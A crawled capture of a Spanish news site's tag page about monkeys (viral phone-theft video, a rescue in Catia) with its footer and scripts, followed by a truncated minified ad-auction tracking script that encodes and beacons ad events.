<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-10-27T21:02:46-04:00">27 de octubre de 2023, 9:02 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="105594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/fruta-a-cambio-de-devolverle-el-celular-el-video-viral-de-una-mujer-que-tuvo-que-negociar-con-un-mono/" title="Fruta a cambio de devolverle el celular: El video viral de una mujer que tuvo que «negociar» con un mono">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/10/Mono-420x280.jpg" class="featured-img wp-post-image" alt="Mono" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/fruta-a-cambio-de-devolverle-el-celular-el-video-viral-de-una-mujer-que-tuvo-que-negociar-con-un-mono/" rel="bookmark">Fruta a cambio de devolverle el celular: El video viral de una mujer que tuvo que «negociar» con un mono</a></h3><p class="entry-summary">La escena de un mono negociando con su víctima, una mujer en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-10-17T10:26:27-04:00">17 de octubre de 2023, 10:26 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="96214"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/asi-fue-el-rescate-de-monito-que-se-metio-en-una-casa-en-catia-se-lo-llevaron-al-zoologico-el-pinar/" title="Así fue el rescate de monito que se metió en una casa en Catia, se lo llevaron al Zoológico El Pinar">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/08/mono-CD-3-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/asi-fue-el-rescate-de-monito-que-se-metio-en-una-casa-en-catia-se-lo-llevaron-al-zoologico-el-pinar/" rel="bookmark">Así fue el rescate de monito que se metió en una casa en Catia, se lo llevaron al Zoológico El Pinar</a></h3><p class="entry-summary">Organismos de emergencias rescataron este lunes, 21 de agosto, a un monito&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-08-21T17:33:11-04:00">21 de agosto de 2023, 5:33 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="e5d46eabfce80a566bc2b1ae-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmono%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmono%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/mono/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/83c5e2f190697dadc4cfd320ca1ac147.js?ver=111dc" type="e5d46eabfce80a566bc2b1ae-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5d46eabfce80a566bc2b1ae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 21:07:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:07:22 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmono%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10703
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function 